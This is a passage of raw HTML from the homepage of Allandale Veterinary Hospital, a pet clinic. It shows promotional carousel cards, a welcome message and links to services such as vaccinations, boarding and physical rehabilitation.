media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3E3Zk56ea6oNXwrSNDYz2x/baae6676f3d6d772b41f620f2914d4f5/Hero__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Black Friday Deals" title="Black Friday Deals" src="https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/19FXTtoTkRHJwUowfGITqH/3a1a58c4ab644fabd5aada0c07a7e49d/Hero.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5IYeuLWsceVYYhZxZ5fXZv"><span>BLACK FRIDAY DEALS</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="5IYeuLWsceVYYhZxZ5fXZv"><span>Love Story: You + Your Pets + Amazing Deals = Happy Ever After</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5IYeuLWsceVYYhZxZ5fXZv"><h3>Shop Our Online Store!</h3></div></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog walking with Man" title="Dog walking with Man" src="https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6XTuIUE3VHBjtumE63LEKT/1eaa23455c9f4d20d33f9beeb72beaf8/NVA_-_-HERO_CARD-_MASTER_City_-_Dog-Man-Walking-Street.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 AWehK nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6QQBLL1MMjubVu05cpk6Es"><span>Appointments are available!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6QQBLL1MMjubVu05cpk6Es"><span>Call or click to book an appointment today.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dEMCYY" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Appointments are available!" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 SQtgF nva-promo-banner" data-entry-id="1CCTjEhhZB5B3FevnIGj2h"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1CCTjEhhZB5B3FevnIGj2h">Welcome to Allandale Veterinary Hospital</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="1CCTjEhhZB5B3FevnIGj2h"><p>Welcome to Allandale Veterinary Hospital, providing personalized healthcare for your furry family for over 40 years. Our experienced veterinary care team is proud to offer high-quality care for your pet! We designed our new hospital with you in mind, to provide maximum comfort for both you and your family members. We are accredited as a Feline Friendly Practice!</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 jxrrTL nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 cuDAEp nva-promo-banner" data-entry-id="7h4ZaIcHOotGkl5LImwWYs"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7h4ZaIcHOotGkl5LImwWYs">Need Food or Supplies?</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="7h4ZaIcHOotGkl5LImwWYs"><p>Visit MyVetStore</p></div><div class="nva-image-text-card__cta-wrapper CTAWrapper nva-promo-banner__cta-wrapper"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-promo-banner__cta-para promo-link"><a title="Online Store" role="link" href="http://www.myvetstore.ca/allandalevet" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 SpdW nva-image-text-card__anchor nva-image-text-card__anchor--multiple arrow nva-promo-banner__cta nva-promo-banner__cta--multiple" target="_blank" rel="noopener" data-entry-id="5d0YStOdRmtYq8ntZWEyLp" data-analytics-type="cta-promo-banner" data-analytics-value="Need Food or Supplies?" data-analytics-variation="">Online Store</a></p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 iMAsjq nva-5-card sc-1mdi61j-1 gHzjIV"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 crslIN variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 crslIN variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White/Brown Dog Walking Outside" title="White/Brown Dog Walking Outside" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4k9F4QDNnskTMYS7SYMCNY/a6efe340f353196135429e1d9f3b2e35/NVA_-_MASTER_-_5-CARD_-_NATURE_-_WhiteBrown_Dog_Walking_Outside.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2zfVKo32zT5CByMfNEsFWI">Vaccinations</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Boarding" role="link" href="/services/boarding" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Boarding" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Tabby white cat sitting next to a black and white dog looking up at him in a park." title="Tabby white cat sitting next to a black and white dog looking up at him in a park." aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7irjE2t1bUvMeq3KD6Vdlp/fb73c278b2e3b981defb9b00c95244d7/NVA-Nature-Dog-Cat-Sit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hBgSFq nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="NUaQ9XWwREzwiwzw4c4Z4">Boarding</p></div></a></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Physical Rehabilitation" role="link" href="/services/physical-rehabilitation" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Physical Rehabilitation" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/W6lEqJQxLkAoHnbbjBNKD/27c1745e69d3ca0215f002b0c45f8730/thumb_1572461167.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A photo of a dog walking through a water pool" title="A photo of a dog walking through a water pool" aria-hidden="true" 